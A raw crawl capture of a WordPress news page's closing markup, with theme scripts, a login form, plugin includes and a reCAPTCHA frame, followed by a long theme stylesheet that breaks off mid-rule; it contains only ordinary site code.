{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Semua","tabs_more":"lebih","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EArtikel\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategori\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETag\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-181"><a href="https://nawalamedia.id/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-182"><a href="https://nawalamedia.id/tentang/">Tentang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2362"><a href="https://nawalamedia.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-183"><a href="https://nawalamedia.id/kontak/">Kontak</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-184"><a href="https://nawalamedia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2822"><a href="https://nawalamedia.id/info-iklan/">Info Iklan</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://nawalamedia.id">
							<input type="search" class="search-field"
							       placeholder="Cari...&quot;"
							       value="" name="s"
							       title="Carian untuk"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_48522_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://nawalamedia.id/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_48522_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_48522_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://nawalamedia.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_48522_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_48522_lostpasswordform"
					      action="https://nawalamedia.id/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		
		<div id="fb-root"></div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https://nawalamedia.id/wp-admin/admin-ajax.php","post_id":"751"};
//# sourceURL=better-post-views-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nawalamedia.id/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script>
<script type="text/javascript" src="https://nawalamedia.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nawalamedia.id/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.20.6" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://nawalamedia.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768783928" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://nawalamedia.id/wp-content/bs-booster-cache/71e7882cbdbfa53bbaf063d8b30afb29.js?ver=6.9" id="bs-booster-js"></script>

<script>
var pviwozmdjb=function(t){"use strict";return{init:function(){0==pviwozmdjb.ads_state()&&pviwozmdjb.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".pviwozmdjb-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://nawalamedia.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){pviwozmdjb.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 17:26:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3DUzu8XLYQkjB-zlldg_aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769592366473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nawalamedia.id/wp-content/bs-booster-cache/63288e918611867f6150faaacaadc552.css
body_size: 7380
content:
.pviwozmdjb.pviwozmdjb-before-header,.pviwozmdjb.pviwozmdjb-before-header:before{background-color:#f8f8f8}.pviwozmdjb.pviwozmdjb-before-header{padding-top:30px !important;padding-bottom:30px !important}.pviwozmdjb.pviwozmdjb-after-footer,.pviwozmdjb.pviwozmdjb-after-footer:after{background-color:#f8f8f8}.pviwozmdjb.pviwozmdjb-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1110px;--publisher-site-width-1-col:1110px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1200px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1260px;--publisher-site-width-3-col-content-col:50.775%;--publisher-site-width-3-col-primary-col:34.127%;--publisher-site-width-3-col-secondary-col:15.1%}@media(max-width:1350px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#992556}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#992556 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#992556}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#992556}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#992556 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#992556}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#992556}.better-newsticker .heading:after{border-left-color:#992556}::selection{background:#992556}::-moz-selection{background:#992556}.term-badges.text-badges .term-badge a{color:#992556 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #992556}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#992556 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#992556 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#992556}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#992556}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,0.4)}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:rgba(255,255,255,0.51) !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#791a42}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:rgba(10,10,10,0)}.topbar .better-social-counter.style-button .social-item .item-icon{color:rgba(255,255,255,0.4)}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:rgba(255,255,255,0.57)}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:rgba(0,0,0,0)}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:#ffffff}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#ffffff}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#992556}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#f2f2f2 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#f2f2f2 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#f2f2f2}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#f2f2f2}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#f2f2f2}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets 